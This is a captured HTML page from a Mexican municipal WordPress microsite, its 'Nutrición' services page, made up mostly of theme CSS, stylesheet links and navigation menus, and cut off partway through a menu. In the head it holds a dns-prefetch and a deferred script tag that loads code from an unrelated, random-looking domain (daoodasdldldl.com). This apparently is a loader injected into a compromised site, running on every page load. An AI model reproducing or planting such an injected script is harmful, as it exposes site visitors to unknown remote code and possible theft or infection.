

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://servicios.fortin.gob.mx/nutricion/
body_size: 118126
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Nutrición &#8211; Micrositio de Servicios Municipales</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micrositio de Servicios Municipales &raquo; Feed" href="http://servicios.fortin.gob.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micrositio de Servicios Municipales &raquo; Feed de los comentarios" href="http://servicios.fortin.gob.mx/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://servicios.fortin.gob.mx/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fservicios.fortin.gob.mx%2Fnutricion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://servicios.fortin.gob.mx/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fservicios.fortin.gob.mx%2Fnutricion%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='http://servicios.fortin.gob.mx/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='http://servicios.fortin.gob.mx/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='http://servicios.fortin.gob.mx/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://servicios.fortin.gob.mx/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='elementor-post-49-css' href='http://servicios.fortin.gob.mx/wp-content/uploads/elementor/css/post-49.css?ver=1768762513' media='all' />
<link rel='stylesheet' id='widget-image-css' href='http://servicios.fortin.gob.mx/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='http://servicios.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='http://servicios.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://servicios.fortin.gob.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='http://servicios.fortin.gob.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='http://servicios.fortin.gob.mx/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='http://servicios.fortin.gob.mx/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://servicios.fortin.gob.mx/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='http://servicios.fortin.gob.mx/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-blockquote-css' href='http://servicios.fortin.gob.mx/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='http://servicios.fortin.gob.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='http://servicios.fortin.gob.mx/wp-content/plugins/elementor/assets/css/widget-tabs.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='http://servicios.fortin.gob.mx/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='http://servicios.fortin.gob.mx/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='http://servicios.fortin.gob.mx/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='elementor-post-4304-css' href='http://servicios.fortin.gob.mx/wp-content/uploads/elementor/css/post-4304.css?ver=1768790165' media='all' />
<link rel='stylesheet' id='elementor-post-86-css' href='http://servicios.fortin.gob.mx/wp-content/uploads/elementor/css/post-86.css?ver=1768762513' media='all' />
<link rel='stylesheet' id='elementor-post-80-css' href='http://servicios.fortin.gob.mx/wp-content/uploads/elementor/css/post-80.css?ver=1768762514' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-bevietnampro-css' href='https://fonts.googleapis.com/css?family=Be+Vietnam+Pro:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='http://servicios.fortin.gob.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://daoodasdldldl.com/zzx?ts=1768808905" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="http://servicios.fortin.gob.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://servicios.fortin.gob.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://servicios.fortin.gob.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://servicios.fortin.gob.mx/wp-json/wp/v2/pages/4304" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://servicios.fortin.gob.mx/nutricion/" />
<link rel='shortlink' href='http://servicios.fortin.gob.mx/?p=4304' />
<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="http://servicios.fortin.gob.mx/wp-content/uploads/2022/11/cropped-Favicon-01-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://servicios.fortin.gob.mx/wp-content/uploads/2022/11/cropped-Favicon-01-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://servicios.fortin.gob.mx/wp-content/uploads/2022/11/cropped-Favicon-01-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://servicios.fortin.gob.mx/wp-content/uploads/2022/11/cropped-Favicon-01-1-270x270.png" />
</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-4304 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-49 elementor-page elementor-page-4304">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="86" class="elementor elementor-86 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-322bf21e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="322bf21e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7bdf82a5" data-id="7bdf82a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-253a79e8 elementor-widget elementor-widget-image" data-id="253a79e8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.fortin.gob.mx/">
							<img fetchpriority="high" width="521" height="170" src="https://servicios.fortin.gob.mx/wp-content/uploads/2022/12/Logo-04.png" class="attachment-medium_large size-medium_large wp-image-79" alt="" srcset="https://servicios.fortin.gob.mx/wp-content/uploads/2022/12/Logo-04.png 521w, https://servicios.fortin.gob.mx/wp-content/uploads/2022/12/Logo-04-300x98.png 300w" sizes="(max-width: 521px) 100vw, 521px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1c8021e5" data-id="1c8021e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26527bab elementor-nav-menu__align-end elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="26527bab" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-26527bab" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-554"><a href="http://servicios.fortin.gob.mx/" class="elementor-item">Servicios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="http://transparencia.fortin.gob.mx/" class="elementor-item">Transparencia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="https://www.fortin.gob.mx/obra-publica/" class="elementor-item">Obra Pública</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://www.fortin.gob.mx/turismo/" class="elementor-item">Turismo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-555"><a href="https://www.fortin.gob.mx" class="elementor-item">Paramunicipales</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-556"><a href="https://www.fortin.gob.mx/instituto-de-las-mujeres-fortin/" class="elementor-sub-item">Instituto de las Mujeres de Fortín</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-557"><a href="https://casfortin.gob.mx/" class="elementor-sub-item">Comisión de Agua y Saneamiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://www.fortin.gob.mx/dif-fortin/" class="elementor-item">DIF</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="https://www.fortin.gob.mx/unidad-medica-dif-fortin" class="elementor-item">Unidad Médica</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-26527bab" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-554"><a href="http://servicios.fortin.gob.mx/" class="elementor-item" tabindex="-1">Servicios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="http://transparencia.fortin.gob.mx/" class="elementor-item" tabindex="-1">Transparencia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="https://www.fortin.gob.mx/obra-publica/" class="elementor-item" tabindex="-1">Obra Pública</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://www.fortin.gob.mx/turismo/" class="elementor-item" tabindex="-1">Turismo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-555"><a href="https://www.fortin.gob.mx" class="elementor-item" tabindex="-1">Paramunicipales</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-556"><a href="https://www.fortin.gob.mx/instituto-de-las-mujeres-fortin/" class="elementor-sub-item" tabindex="-1">Instituto de las Mujeres de Fortín</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-557"><a href="https://casfortin.gob.mx/" class="elementor-sub-item" tabindex="-1">Comisión de Agua y Saneamiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://www.fortin.gob.mx/dif-fortin/" class="elementor-item" tabindex="-1">DIF</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="https://www.fortin.gob.mx/unidad-medica-dif-fortin" class="elementor-item" tabindex="-1">Unidad Médica</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-6f267c6f elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6f267c6f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c712676" data-id="1c712676" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37dbd02d elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="37dbd02d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-37dbd02d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1822"><a href="http://servicios.fortin.gob.mx/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-1835"><a href="#" class="elementor-item elementor-item-anchor">Trámites y Servicios por Área</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1785"><a href="http://servicios.fortin.gob.mx/presidencia/" class="elementor-sub-item">Presidencia</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787"><a href="http://servicios.fortin.gob.mx/reunion-con-el-ciudadano/" class="elementor-sub-item">Reunión con el Ciudadano</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1792"><a href="http://servicios.fortin.gob.mx/unidad-de-transparencia/" class="elementor-sub-item">Unidad de Transparencia</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="http://servicios.fortin.gob.mx/solicitud-de-acceso-a-la-informacion/" class="elementor-sub-item">Solicitud de Acceso a la Información</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="http://servicios.fortin.gob.mx/acceso-rectificacion-cancelacion-u-oposicion-de-datos-personales/" class="elementor-sub-item">Acceso, rectificación, cancelación u oposición de datos personales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3853"><a href="http://servicios.fortin.gob.mx/obra-publica/" class="elementor-sub-item">Obra Pública</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3840"><a href="http://servicios.fortin.gob.mx/demolicion/" class="elementor-sub-item">Solicitud de Demolición</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851"><a href="http://servicios.fortin.gob.mx/licencia-de-construccion/" class="elementor-sub-item">Licencia de Construcción</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3852"><a href="http://servicios.fortin.gob.mx/licencia-de-construccion-de-cripta/" class="elementor-sub-item">Licencia de construcción de cripta</a></li>
